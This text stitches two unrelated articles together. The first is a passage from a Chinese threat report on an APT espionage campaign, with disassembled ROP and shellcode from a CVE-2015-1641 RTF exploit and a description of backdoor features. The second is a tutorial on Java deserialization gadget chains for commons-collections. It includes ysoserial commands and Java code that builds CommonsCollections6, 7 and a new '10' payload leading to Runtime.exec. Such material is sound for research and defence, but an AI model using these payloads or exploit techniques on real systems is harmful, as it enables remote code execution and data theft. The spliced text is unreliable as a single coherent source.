本次攻击者使用的域名多为免费的二级动态域名,所以无法从Whois信息中分析注册人和注册组织,但是通过将域名和解析的IP与业界报告进行关联分析,我们发现本次攻击者使用的域名和业界报告的某些APT事件有重合,如下:
The Dropping Elephant – aggressive
cyber-espionage in the Asian region[[2]]
同时,我们发现其域名命名习惯和某些APT报告中的域名相似,都以mico***.***.com来命名,比如:
https://securelist.com/files/2014/11/darkhotel_kl_07.11.pdf[[3]]
所以,如果排除攻击者为了反情报而故意模仿其他攻击组织之嫌,我们推测多起APT事件幕后为同一组织。
**4.2 来自哪里?**
**4.2.1 线索一:控制源IP**
攻击者具备很强的反侦察能力,C&C域名使用了从freedns.afraid.org申请的动态二级域名,同时利用了多层跳板来访问和控制C&C服务器,这些跳板的来源IP包括南亚某国、美国、德国、英国、荷兰等,其中南亚某国的访问最多。
图11 攻击者来源IP的地理区域分布
研究人员对这些IP进行了逐个排查,最后锁定了三个方位的IP:
美国:*.*.*.64和*.*.*.53
沙特阿拉伯:*.*.*.68
南亚某国:*.*.*.138
随后的深入分析阶段对这三个IP进行了研判:
美国方位的IP段属于VPS的IP段区,可在pivateinternetaccess.com租用,且IP对外开放1723端口,提供VPN服务,确认其为一个跳板;
沙特阿拉伯IP段出现的频率较少且后续很少出现,未排除其为攻击者真实IP的可能性,但推测为被控端可能性较大;
在对南亚某国IP段分析时,发现其为Sophos UTM设备,表明其挂载的至少是一个局域网,故而攻击者来自此区域可能性较大。
**4.2.2 线索二:语言文化**
在对样本和C&C远程控制工具进行分析时,我们发现攻击者将远程控制系统后台通信密码默认设置为“January14”,而这个时间节点是南亚某国盛行的“丰收节”,表明攻击者可能受此风俗习惯影响,有一定的可能性自南亚某国。
图12 木马通讯密码配置
除了密码,我们也把上述推测的组织成员昵称放入搜索引擎进行搜索,得到了一些有趣的结果:
sitar:南亚某国的一种古老的乐器[[4]]。
avatar:大家最熟悉的是《阿凡达》电影,但其同时又是佛教里的一位神[[5]]。
结合密码和昵称的语言文化,我们认为这些信息进一步印证了控制源IP来源于南亚某国的分析推断。
**4.2.3 线索三:遗留数据**
研究人员在跟踪溯源采集的数据中,发现了攻击者调试免杀木马时遗留的证据,免杀针对的杀毒软件包含但不限于:
AVAST
Trendmicro
Bitdefender
Panda
GDATA
NOD32
AVIRA
NIS诺顿
攻击者把每个杀毒软件部署在一个或者多个独立的WIN7或者WIN8系统上,已知约10个系统,逐个测试样本免杀情况。并且,这些杀毒软件同属10.*.*.*子网,考虑到终端的数量和部署环境,推测该子网为攻击者真实的工作环境,而非被控端。
图13 免杀测试环境和对外链接IP
最重要的是,这个子网对外的出口IP正好是上述南亚某国IP段的*.*.*.138,也就是说这个IP是跳板或另一个受害者的可能性非常低,再次证实了攻击者来源于此IP。
基于相关性分析,推测该组织可能与近期友商公布的一些事件存在关联,或许原本是同一组织活跃在不同时期的不同工作。后续研究人员将持续跟进做进一步的确认。
**5.** **攻击工具分析**
我们对攻击工具深度分析后发现,攻击者这次发起的“丰收行动”是精心准备的、有组织的一次网络间谍攻击。其使用了APT攻击中最为典型和常用的攻击方式,有效的绕过了传统防护手段。为预防攻击者利用公开信息进行反溯源,以下仅阐述攻击工具的部分分析结果。
**5.1 载荷投递**
在本次行动中,我们捕获了伪装成Word文档的RTF格式邮件附件样本,所以可以确定攻击者使用了鱼叉攻击。此外,我们发现攻击者囤积了多个浏览器挂马脚本,脚本的最后修改时间为2016年4月,据此推测攻击者还可能使用了挂马或水坑攻击方式。
**5.1.1 鱼叉攻击**
利用邮件实施“鱼叉式钓鱼攻击”是典型APT攻击方式之一,将恶意代码作为电子邮件的附件,并命名为一个极具诱惑力的名称,发送给攻击目标,诱使目标打开附件,从而感染并控制目标计算机。我们在《利用邮件实施APT攻击的演示》[[6]]一文进行了视频演示,读者可以参考印证。
**5.1.2 水坑攻击**
“水坑攻击”,是指黑客通过分析被攻击者的网络活动规律,寻找被攻击者经常访问的网站的弱点,先攻下该网站并植入攻击代码,等待被攻击者来访时实施攻击。这种攻击行为类似《动物世界》纪录片中的一种情节:捕食者埋伏在水里或者水坑周围,等其他动物前来喝水时发起攻击猎取食物。[[7]]
**5.2 漏洞利用**
**5.2.1 鱼叉攻击使用的漏洞**
“丰收行动”中,攻击者以邮件形式发送了一份捆绑了漏洞利用代码和远程控制工具的Word文档给受害者。附件文档被点击后会显示一份以乌尔都语描述的网络犯罪法案诱饵文档《PEC
Bill as on 17.09.2015》,用以迷惑受害者,如下所示:
图14 诱饵文档内容
但该附件文档实质是包含CVE-2015-1641(Word类型混淆漏洞)漏洞利用的RTF格式文档,用户在打开的同时除了用诱饵文档显示迷惑性文档内容外,还会利用该漏洞释放恶意程序,从而感染并控制用户主机。
该附件文档样本的MD5为******e0b4a6b6a5b11dd7e35013d13a,样本捕获后不久交由54款杀毒引擎检测,仅8款能够查杀。用二进制编辑工具打开该文件,由开头的几个字符为{rtf1adeflang1025ansi,可确定文件是一个RTF文件。同时,该样本文件中包含以下内容:
{objectobjemb{*objclass
None}{*oleclsid '7bA08A033D-1A75-4AB6-A166-EAD02F547959'7d}
在注册表查询此olecsid,发现是Office的otkload.dll组件,该组件依赖msvcr71.dll动态库,可见此RTF文档打开时会加载msvcr71.dll,而msvcr71.dll文件不支持ASRL,所以判断样本加载该库是借此构建ROP来绕过ASRL&DEP。漏洞利用相关代码如下:
7c341dfa 5e
pop esi
7c341dfb c3 ret
7c341cca 8b06 mov
eax,dWord ptr [esi]
ds:0023:7c38a2d8={kernel32!VirtualProtect (76c62341)}
7c341ccc 85c0
test eax,eax
7c341cce 74f1 je MSVCR71!initterm+0x7 (7c341cc1) [br=0]
7c341cd0 ffd0
call eax {kernel32!VirtualProtect
(76c62341)}
7c341cd2 ebed
jmp MSVCR71!initterm+0x7
(7c341cc1)
7c341cc1 83c604
add esi,4
7c341cc4 3b74240c
cmp esi,dWord ptr [esp+0Ch]
ss:0023:06e9fbd4=7c38a2ff
7c341cc8 730a
jae MSVCR71!initterm+0x1a (7c341cd4) [br=0]
7c341cca 8b06
mov eax,dWord ptr [esi] ds:0023:7c38a2dc=09c908bc
7c341ccc 85c0
test eax,eax
7c341cce 74f1 je MSVCR71!initterm+0x7 (7c341cc1) [br=0]
7c341cd0 ffd0
call eax {09c908bc}
表1 漏洞利用相关代码片段
主要目的是要调用VirtualProtect函数绕过DEP,接着跳到栈上的代码。Shellcode部分的代码如下:
09c908bc 49 dec ecx
09c908bd 49 dec ecx
09c908be 49 dec ecx
09c908bf 49 dec ecx
09c908c0 49 dec ecx
09c908c1 49 dec ecx
09c908c2 49 dec ecx
09c908c3 49 dec ecx
09c908c4 49 dec ecx
09c908c5 49 dec ecx
09c908c6 49 dec ecx
09c908c7 49 dec ecx
09c908c8 49 dec ecx
09c908c9 49 dec ecx
09c908ca 49 dec ecx
09c908cb 49 dec ecx
09c908cc 49 dec ecx
09c908cd 49 dec ecx
09c908ce 49 dec ecx
09c908cf 49 dec ecx
09c908d0 49 dec ecx
09c908d1 49 dec ecx
09c908d2 49 dec ecx
09c908d3 49 dec ecx
09c908d4 49 dec ecx
09c908d5 49 dec ecx
09c908d6 49 dec ecx
09c908d7 49 dec ecx
09c908d8 eb1c jmp 09c908f6
09c908f6 e8e2ffffff call 09c908dd
09c908dd 58 pop eax
09c908de e9c8000000 jmp
09c909ab
09c909ab e833ffffff call 09c908e3
表2 ShellCode代码片段
前面很长的一段“dec
ecx”作为空指令,覆盖更多的地址来提高漏洞利用的适应能力。该shellcode的主要功能为释放~$Norm~1.dat和Normal.domx两个文件,~$Norm~1.dat是恶意文件的载体,Normal.domx是一个VBE文件,并通过修改注册表来设置多个版本Office的禁止项目,其目标版本为Office
10.0至Office 16.0。
Normal.domx执行后会释放诱饵文档,释放并运行MicroS~1.exe、jli.dll、msvcr71.dll,这三个文件正是攻击者远程控制程序的投放端植入程序。
### **5.2.2 水坑攻击使用的漏洞**
我们在对攻击者所使用的各种资源跟踪过程中,发现攻击者搭建了一套挂马漏洞集成攻击平台。该平台文件最后修改时间为2016年4月,但未配套挂载欲植入的后门程序,故判断该攻击平台处于预备状态。
平台集成的攻击漏洞有针对IE、FireFox浏览器的,也有针对SWF、PDF浏览器插件,已知CVE漏洞如表3所示。
表3 已知CVE漏洞
另外,攻击者还赫然将针对AOL 9.5的漏洞利用代码输出函数命名定义为“IE_0Day”,说明该组织对美国在线的用户群也非常感兴趣。
表4 IE_0Day漏洞
漏洞利用执行的Shellcode是通过进程的PEB结构来查找自己需要的Dll,继而能够在Dll中查找自己需要的函数。
seg000:00000000 xor eax, eax
seg000:00000002 mov eax, fs:[eax+30h] ; PEB
seg000:00000006 js short loc_14
seg000:00000008 mov eax, [eax+0Ch] ; DllList
seg000:0000000B mov esi, [eax+1Ch] ; DllList[7]
seg000:0000000E lodsd
seg000:0000000F mov ebx, [eax+8] ; DllList[2] kernel32.dll
seg000:00000012 jmp short loc_1D
seg000:00000014 ;
表5 ShellCode代码片段
通过一系列的函数调用完成对新脚本的加载,从而进行后续的恶意行为。
## 5.3 后门分析
### **5.3.1 功能分析**
“丰收行动”的攻击者使用了三套远程控制工具,这三套工具均以文件和数据窃取为主要目的,其中一款的具体功能主要包括:
与远程C&C服务器通信接收控制命令,具备文件遍历、文件上传下载、命令无回显执行、屏幕截图等功能;
设置自身为随系统启动,收集用户名、计算机名、样本版本信息,并加密上传;
全盘搜索各类文档(主要包括:“pdf、doc、docx、ppt、pptx、txt”),并在形成索引文件后加密上传;
能够对U盘的使用进行监控,对U盘上各类文档进行截获;
其中以“MicroS~1.exe、jli.dll、msvcr71.dll”三个文件为投放端植入程序的后门已经在友商的分析报告[[8]]有过相应的描述,我们不再赘述。
从HTTP通信协议请求的相似性分析,另外一款远程控制工具应是该套后门的高级版本,且对关联到的组件样本进行分析后发现其还具备非驱动型的文件隐藏功能。
#### **5.3.1.1 反沙箱检测技术**
样本分析时发现,样本调用了QueryPerformanceFrequency和QueryPerformanceCounter两个系统函数来计算系统运行时长,以此来区分真实系统和虚拟系统,从而实现绕过虚拟机的检测,可见其使用了典型的反沙箱检测技术。
图15 绕过虚拟检测
#### **5.3.1.2 非驱动型的高级隐藏技术**
在对投放端样本进行关联时,找到其疑似组件。该组件样本先通过SetWindowsHook挂载到所有进程中,然后inline
Hook应用层ntdll!ZWQueryDiectoryFile函数,该函数是系统用于查询遍历文件目录的函数。图16为jmp跳转到的Hook函数,先平衡堆栈,然后调用原ZWQueryDiectoryFile函数来获取系统真实返回数据,最后再对返回的结果数据进行相应的处理。
图16 Hook跳转后的执行代码
后续对数据的处理,Hook函数会对原函数的返回结果进行过滤,查询是否包含其指定的文件名称,如果存在则从返回结果里面移除该文件名相关信息。
这样当“我的电脑”对应的explorer.exe进程在查询某目录(例如开始菜单启动项)时,就无法查看到指定的文件,达到不加载驱动也能对文件进行隐藏的目的,避免防御软件对驱动加载这一高危行为的拦截和防御。
### **5.3.2 基于PowerShell的恶意代码**
攻击者使用PowerShell脚本配合程序实现Agent代理端,利用Web服务器统一接受各Agent在杀毒软件测试虚拟机搜集的数据。免杀辅助系统Agent代理端具备系统信息搜集、截屏录屏、键盘记录、数据回传等功能,涉及的组件包括:
表6 组件说明
**5.4 C &C分析**
从我们直接获取到的样本来看,“丰收行动”的三个C&C服务器一共可对应出8个域名地址,均为免费的二级动态域名,没有办法直接从注册域名信息进行详细分析。
从一些关联到的数据来看,攻击者有攻击其他正常服务器来放置临时数据,以期在漏洞利用植入阶段提供远程下载恶意模块的行为习惯。
**6.TTPs分析**
TTPs(Tactics,
Techniques and Procedures),是指攻击者用到的战术、技术和步骤[[9]]。我们把“丰收行动”涉及到的一些相关信息汇总如下:
表7 “丰收行动”总览
本次行动涉及到TTPs,我们希望能通过图17来进行简要说明:
图17 一张图展示丰收行动
1.确定目标,并搜集个人信息。“丰收行动”针对的目标主要是巴基斯坦、中国等国家的科研院所、军事院校、外交官员为主,攻击者通过搜索引擎、Facebook等社交网络,获取受害者的电子邮箱地址和个人信息,在后续攻陷受害人,还会从受害人的文档里搜集电子邮箱和个人信息。
2.搭建C&C服务器。攻击者分阶段搭建了三个C&C服务器,该过程可能与步骤1同步进行。跟踪发现,该组织的C&C服务器之间有相互的关联,比如德国的C&C服务器的远程控制工具是从摩洛哥C&C服务器下载部署。同时,这些C&C服务器的建设都采用了标准化流程操作,进行了系统加固、支持库安装、控制模块、监控模块部署等,说明对此已经非常熟练。
3.木马免杀。针对目标使用的系统和杀毒软件,搭建环境进行木马免杀工作。在本次跟踪过程中我们发现,攻击者利用了Powershell+VMware搭建半自动化免杀平台来提高效率,足见其成员非新手。跟踪到的数据显示,其中一次免杀工作是在2016年5月2日和3日进行的。此外,攻击者还制作了多个浏览器挂马漏洞库(参考漏洞利用),最后修改时间为2016年4月18日,搭配三套远程控制工具使用。
4.投放诱饵。攻击者将已免杀的木马捆入带有利用程序的RTF文档中,伪装成Word文档,通过电子邮件附件方式发送给受害人,诱使其点击。用户点击后会弹出一个真实的Word文档,迷惑受害者。此外,推测攻击者也会采取发送浏览器挂马网页,发动水坑攻击。
5.加密回传数据。受害者计算机感染木马后,木马会搜索敏感的电子文档、记录键盘操作等,并加密打包为.enc后缀发回到C&C服务器。加解密工具非通用zip等压缩工具,而是攻击者自己编写的私有工具。
6.长期控制。本次行动中攻击者会长期控制受害者计算机,监控其浏览的网页、读取的邮件、新生成的文档,同时根据需要装载新的模块。通过对远程控制工具分析,其包含文件管理、关键词搜索、摄像头监控、键盘记录、U盘监控等功能模块,以窃取文档为主。此外,攻击者会根据从受害者获取到的个人信息和其他联系人电子邮件,做进一步的扩大攻击。
**7.结语**
与友商用大量样本统计来分析APT方式不同,2046Lab针对“丰收行动”的分析虽也利用了样本分析手法,但更多是利用跟踪溯源的方式。这种跟踪溯源和分析过程,给了我们一种逐渐拨开迷雾见彩虹的感觉。从一个样本到一个C&C服务器,再到另一个样本,到另一个C&C服务器,每跟踪溯源一次,我们对攻击者的了解就加深一些,包括攻击者的目标对象、使用工具、C&C服务器据点、惯用手法,最后云开雾散,发现攻击者的具体IP,定位到其在南亚某国的幕后大本营。这一过程不免让我们感叹,东巽科技倡导的“人与人”的对抗确实是APT防护对抗的本质所在。
本次“丰收行动”,再一次证明了APT攻击的存在和长期活跃,而导致攻击成功的主要因素是:防守在明、攻击在暗,受害者的防御措施与攻击者攻击手段存在能力差距,尤其是未知威胁的检测和预警能力。
本次的揭露只是全球APT攻击事件的冰山一角,中国也是APT攻击的受害者之一。我们预测和以往同行的报告一样,攻击者并不会因为本次的揭露而销声匿迹,至多是偃旗息鼓一段时间,然后以更隐蔽的方式卷土重来,并用上新的免杀技术、新的漏洞或者新的攻击方式。所以,本报告希望能给用户,尤其是可能遭受APT攻击的重要机构一些提醒和建议,落实习总书记4.19讲话精神,树立正确的网络安全观,充分认识自己的防御措施和攻击技术之间的差距,加快构建安全保障体系,提前部署防御措施,尤其是未知威胁的检测和识别方面的能力建设,增强网络安全防御能力和威慑能力,防患于未然。
**8.本文参考资料:**
[[1]] https://en.wikipedia.org/wiki/DarkComet
[[2]] The Dropping Elephant,https://securelist.com/blog/research/75328/the-dropping-elephant-actor/
[[3]] DarkHotel,https://securelist.com/files/2014/11/darkhotel_kl_07.11.pdf
[[4]] sitar,https://en.wikipedia.org/wiki/Sitar
[[5]] avatar,https://en.wikipedia.org/wiki/Avatar
[[6]]
利用邮件实施APT攻击,http://mp.weixin.qq.com/s?src=3×tamp=1470618506&ver=1&signature=iL9QskvxpmXKHy7hy*xFENSwn-2xRDA1-DruyOtDkd4Fe3kCfU5olgBs3RgSaH2mn6KoxyKY78LXeZeJWu3mXXBe2H8PiEE2SbugOtv4jzW4F*Z7W56qwPoPJzCdfUHhtswfNhc96UcyBK9rKJdlvxt13iXpPbGKV6KWeYv0szU=
[[7]] 水坑攻击,http://baike.baidu.com/link?url=b_-FXNCFcKDWuph7v-ViUhyQSt0WmqT_EtVNqQkiWRn8NMEtd2Zh6TIsLTQkWrhILjeKeKgRa95isIb-6DVnhF7DeKcQ6bA2-7itMpwkjwM1wzjxCMOU2AWQXbtrCVEx
[[8]]
360追日团队APT报告:摩诃草组织(APT-C-09),http://bobao.360.cn/learning/detail/2935.html
[[9]] TTPs,
https://en.wikipedia.org/wiki/Terrorist_Tactics,_Techniques,_and_Procedures | 社区文章 |
# Java反序列化利用链分析之CommonsCollections5,6,7,9,10
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
本文继续分析`CommonsCollections:3.1`的相关反序列化利用链,这次主要分析CommonsCollections5,6,7,9,以及我找的一个新利用链,这里暂且将其称为10.
## 0x01 环境准备
CommonsCollections5,6,7,10用的还是`commons-collections:3.1`,jdk用7或8都可以。
CommonsCollections9适用于3.2.1
java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 "open /System/Applications/Calculator.app" > commonscollections5.ser
java -jar ysoserial-master-30099844c6-1.jar CommonsCollections6 "open /System/Applications/Calculator.app" > commonscollections6.ser
java -jar ysoserial-master-30099844c6-1.jar CommonsCollections7 "open /System/Applications/Calculator.app" > commonscollections7.ser
## 0x02 利用链分析
### 1\. 背景回顾
前面提到过CommonsCollections1和3在构造AnnotationInvocationHandler时用到了Override.class。但是如果你在jdk8的环境下去载入生成的payload,会发生`java.lang.Override
missing element entrySet`的错误。
这个错误的产生原因主要在于jdk8更新了`AnnotationInvocationHandler`[参考](http://hg.openjdk.java.net/jdk8u/jdk8u-dev/jdk/diff/8e3338e7c7ea/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java)
jdk8不直接调用`s.defaultReadObject`来填充当前的`AnnotaionInvocationHandler`实例,而选择了单独填充新的变量。
这里我们回顾一下,1和3的payload的触发点是`LazyMap.get`函数,而触发这个函数需要使得`memberValues`为`LazyMap`对象
显然,jdk8的操作使得`memberValues`并不是我们构造好的`LazyMap`类型。在调试中,可以看到此时的`memberValues`为`LinkedHashMap`对象,该对象无法获得`entrySet`的内容,所以会报前面的这个错误。
jdk8下CommonsCollections1和3无法成功利用了,但是如果我们可以找到一个替代AnnotationInvocationHandler的利用方式呢?这就是本文要讲的CommonsCollections5,6,7所做出的改变。
### 2\. 重新构造前半部分利用链—CommonsCollections5
CommonsCollections5与1的区别在于AnnotationInvocationHandler,后部分是相同的,所以这里不分析后部分。
AnnotationInvocationHandler在前面起到的作用是来触发LazyMap.get函数,所以我们接下来就是要重新找一个可以触发该函数的对象。这个对象满足
* 类可序列化,类属性有个可控的Map对象或Object
* 该类的类函数上有调用这个Map.get的地方
CommonsCollections5在这里用到了TiedMapEntry,来看一下
TiedMapEntry有一个map类属性,且在getValue处调用了map.get函数。同时toString、hashCode、equals均调用了getValue函数,这里关注toString函数。
toString函数通常在与字符串拼接时,会被自动调用。那么接下来我们需要找一个对象满足
* 类可序列化,类属性有个Map.Entry对象或Object
* 该类会自动调用这个类属性的toString函数或前面的另外几种
这里选择了`BadAttributeValueExpException`对象,他的`readObject`函数会自动调用类属性的`toString`函数。
需要注意的是这里`System.getSecurityManager`为空,换句话说,就是当前的jvm环境不能启用安全管理器。
来看一下一整个调用链
BadAttributeValueExpException.readObject()
-> valObj.toString() => TiedMapEntry.getValue
-> TiedMapEntry.map.get() => LazyMap.get()
-> factory.transform() => ChainedTransformer.transform()
-> 前文构造的Runtime.getRuntime().exec()
### 3\. 重新构造前半部分利用链—CommonsCollections6
CommonsCollections6是另一种替换方式,后半部分的利用链还是没有变,不作分析。
我们在2中提到了除了CommonsCollections5用的`toString`外,还有`hashCode`和`equals`函数也调用了getValue函数。那么是否存在调用这两个函数的对象函数呢?答案是肯定的!
CommonsCollections6利用了`TiedMapEntry`的`hashCode`函数,来触发`LazyMap.get`
我们都知道HashSet集合里不会存在相同的key,那么是如何判断是否是相同的key呢?这里就要用到key的hashCode函数了,如果key的值相同,其hashCode返回的值也是相同的。这里的HashCode的计算在HashSet的put和add函数完成,并且HashSet从序列化数据中还原出来时会自动调用put函数,这里就给我们提供了可控的地方。
先来看一下HashSet的`readObject`函数
继续跟put函数,这里其实调用的是HashMap的put函数
其中对key调用的`hash()`函数会调用`key.hashCode`函数,那么现在就很清楚了,我们只要将key的值替换成构造好的`TiedMapEntry`对象就可以了。注意,这里的key值其实就是`HashSet.add`的实例,在HashSet里的HashMap类属性只用到了Key。
整理一下利用链
HashSet.readObject()
-> HashMap.put(key) => key.hashCode => TiedMapEntry.hashCode
-> TiedMapEntry.getValue
-> TiedMapEntry.map.get() => LazyMap.get()
-> factory.transform() => ChainedTransformer.transform()
-> 前文构造的Runtime.getRuntime().exec()
### 4\. 重新构造前半部分利用链—CommonsCollections7
CommonsCollections7用了Hashtable来代替`AnnotationInvocationHandler`,不同于前面两种CommonsCollections7并未使用`TiredMapEntry`,而是用了相同key冲突的方式调用`equals`来触发`Lazy.get`函数。
先来看一下`Hashtable`的`readObject`函数
继续跟进`reconstitutionPut`
该函数将填充table的内容,其中第1236行仅当有重复数据冲突时,才会进入下面的if语句,这里我们继续跟进`equals`函数
这里的`equals`函数取决于`key`的对象,利用链用的是`LazyMap`对象,实际调用的是父类`AbstractMapDecorator`的`equals`函数
这里又调用了map的equals函数,这里实际调用的是HashMap的父类`AbstractMap`的`equals`函数
在第495行调用了`m.get`函数,所以后面又是我们熟悉的`LazyMap.get`的套路了。
整理一下利用链
Hashtable.readObject()
-> Hashtable.reconstitutionPut
-> LazyMap.equals => AbstractMapDecorator.equals => AbstractMap.equals
-> m.get() => LazyMap.get()
-> factory.transform() => ChainedTransformer.transform()
-> 前文构造的Runtime.getRuntime().exec()
### 5\. 利用链构造
CommonsCollections6和7的exp构造比较复杂,这里单独拿出来讲一下。
**CommonsCollections6**
经过前面的分析,我们可以知道CommonsCollections6需要将构造好的TiedMapEntry实例添加到HashSet的值上。
简单的方法就是直接add
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);
复杂一点,就是ysoserail里的实现方法,采用反射机制来完成
其思路主要为:
* 实例化一个HashSet实例
* 通过反射机制获取HashSet的map类属性
* 通过反射机制获取HashMap(map类属性)的table(Node<K,V>)类属性
* 通过反射机制获取Node的key类属性,并设置该key的值为构造好的TiedMapEntry实例
具体代码如下
HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");//获取HashSet的map Field对象
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
Permit.setAccessible(f);// 设置map可被访问修改
HashMap innimpl = null;
innimpl = (HashMap) f.get(map);// 获取map实例的map类属性
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");// 获取HashMap的 table field
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
Permit.setAccessible(f2);// 设置HashMap的field 可被访问
Object[] array = new Object[0];
array = (Object[]) f2.get(innimpl);
Object node = array[0];// 获取Node<k,v>实例
if(node == null){
node = array[1];
}
Field keyField = null;
try{
keyField = node.getClass().getDeclaredField("key");// 获取Node的key field
}catch(Exception e){
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
Permit.setAccessible(keyField);// 设置该Field可被访问修改
keyField.set(node, entry);// 对node实例填充key的值为TiedMapEntry实例
经过上面的操作,最终的HashSet实例被我们嵌入了构造好的TiedMapEntry实例。
这里在调试的过程中,发现用ysoserail的Reflections来简化exp,出来的结果有点不一样,还没有找到具体的原因。如果有师傅遇到过这种问题,欢迎一起讨论讨论!
**CommonsCollections7**
CommonsCollections利用的是key的hash冲突的方法来触发`equals`函数,该函数会调用`LazyMap.get`函数
那么构造exp的关键就是构造一个hash冲突的LazyMap了。
这里大家可以跟一下String.hashCode函数,他的计算方法存在不同字符串相同hash的可能性,例如如下代码
CommonsCollections7用的就是这个bug来制造hash冲突。
这里需要提一点的是触发LazyMap.get函数
要走到第151行红框框上,首先需要满足的是`map`里不存在当前这个`key`
但是明显在第一次不存在这个`key`后,会更新`map`的键值,这将导致下次同样的`key`进来,就不会触发后续的payload了。我们在写exp的时候需要注意到这一点。
来看一下ysoserial的CommonsCollections7是怎么编写的!
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
// Needed to ensure hash collision after previous manipulations
lazyMap2.remove("yy");
其中第两次的put会使得会使得LazyMap2中增加了yy这个键值,为了保证反序列化后仍然可以触发后续的利用链,这里需要将lazyMap2的yy键值remove掉。
### 6\. 构造新CommonsCollections10
经过对前面1,3,5,6,7的分析,我们其实可以发现很多payload都是“杂交”的成果。那么我们是否能根据前面的分析,构造出一个新的CommonsCollections的payload呢?答案当然是肯定的,接下来讲一下我找到的一个新payload利用。
这个payload为CommonsCollections6和7的结合,同CommonsCollections6类似,这里也用到了`TiedMapEntry`的`hashCode`函数
我们在分析`Hashtable`的`reconstitutionPut`函数时,看下图
该函数在第1234行对`key`调用了一次`hashCode`函数,那么很明显,如果key值被代替为构造好的`TiedMapEntry`实例,这里我们就能触发`LazyMap.get`函数,后续的调用链就类似了。
整理一下利用链
Hashtable.readObject()
-> Hashtable.reconstitutionPut
-> key.hashCode() => TiedMapEntry.hashCode()
-> TiedMapEntry.getValue
-> TiedMapEntry.map.get() => LazyMap.get()
-> factory.transform() => ChainedTransformer.transform()
-> 前文构造的Runtime.getRuntime().exec()
其实从利用链来看,与CommonsCollections6的区别在于前部的触发使用了不同的对象。
接下来,结合第5点的学习,我们来写一下这个payload的利用链exp
final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
final Map innerMap = new HashMap();
final Map innerMap2 = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
Hashtable hashtable = new Hashtable();
hashtable.put("foo",1);
// 获取hashtable的table类属性
Field tableField = Hashtable.class.getDeclaredField("table");
Permit.setAccessible(tableField);
Object[] table = (Object[])tableField.get(hashtable);
Object entry1 = table[0];
if(entry1==null)
entry1 = table[1];
// 获取Hashtable.Entry的key属性
Field keyField = entry1.getClass().getDeclaredField("key");
Permit.setAccessible(keyField);
// 将key属性给替换成构造好的TiedMapEntry实例
keyField.set(entry1, entry);
// 填充真正的命令执行代码
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
return hashtable;
### 7\. 梅子酒师傅的CommonsCollections9
找到上面CommonsCollections10时,在网上找了一下有没有师傅已经挖到过了,一共找到下面几位师傅
* <https://github.com/Jayl1n/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections8.java>
* <https://github.com/frohoff/ysoserial/pull/125/commits/4edf02ba7765488cac124c92e04c6aae40da3e5d>
* <https://github.com/frohoff/ysoserial/pull/116>
一个一个来说
1. 第一个[Jayl1n](https://github.com/Jayl1n)师傅做的改变主要是最终的Runtime.getRuntime().exec改成了URLClassLoader.loadClass().newInstance的方式,前面用的还是CommonsCollections6,这里暂时不将其归类为新的利用链。
2. 第二个是 **[梅子酒](https://github.com/meizjm3i)** 师傅提交的CommonsCollections9,主要利用的是CommonsCollections:3.2版本新增的`DefaultedMap`来代替`LazyMap`,因为这两个Map有同样的get函数可以被利用,这里不再具体分析。
3. 第三个是 **[navalorenzo](https://github.com/navalorenzo)** 师傅提交的CommonsCollections8,其利用链基于CommonsCollections:4.0版本,暂时不在本篇文章的分析范围内,后面会好好分析一下。
## 0x03 总结
联合前面两篇文章[CommonsCollections1](http://blog.0kami.cn/2019/10/24/study-java-deserialized-vulnerability/)、[CommonsCollections3](http://blog.0kami.cn/2019/10/28/study-java-deserialized-commonscollections3/),在加上本文的CommonsCollections5,6,7,9,10。
由于网上已经有类似的文章做了[总结](https://www.freebuf.com/articles/web/214096.html),这里就简单做一下`CommonsCollections<=3.2.1`下的反序列化利用链的总结。
* 起始点
1. `AnnotationInvocationHandler`的`readObject`
2. `BadAttributeValueExpException`的`readObject`
3. `HashSet`的`readObject`
4. `Hashtable`的`readObject`
* 重要的承接点
1. `LazyMap`的`get`
2. `DefaultedMap`的`get`
3. `TiedMapEntry`的`getValue`
4. `Proxy`的`invoke`
* 终点
1. `ChainedTransformer`的`transform`
2. `InvokerTransformer`的`transform`
3. `ConstantTransformer`的`transform`
各exp的jdk适用版本
1. jdk7 => CommonsCollection1、3
2. jdk7 & jdk8 => CommonsCollections5,6,7,9,10
各exp的commons-collections适用版本
1. commons-collections<=3.1 CommonsCollections1,3,5,6,7,10
2. commons-collections<=3.2.1 CommonsCollections1,3,5,6,7,9,10
最后的最后,commons-collections:3.x版本的反序列化利用链就分析到这里,其实我相信如果想继续挖可代替的利用链还是会有的,就像本文挖到的CommonsCollections10,如果各位师傅有兴趣可以继续挖下去,也欢迎和各位师傅一起交流。
后续还会把commons-collections:4版本的利用链做一个分析,欢迎一起交流:)
**commons-collections:3.2.2及以上版本的改变**
前面的分析并没有提到3.2.2版本发生了啥事,导致了利用链的失效,这里简单提一下
3.2.2版本对InvokerTransformer增加了readObject函数,并且做了是否允许反序列化的检查,在`FunctorUtils.checkUnsafeSerialization`函数内。
这里UNSAFE_SERIALIZABLE_PROPERTY的值默认为false,如果需要为true,需要在运行时指定。
所以在使用InvokerTransformer作为反序列化利用链的一部分时,会throw一个exception。除了InvokerTransformer类外,还有CloneTransformer,
ForClosure, InstantiateFactory, InstantiateTransformer, InvokerTransformer,
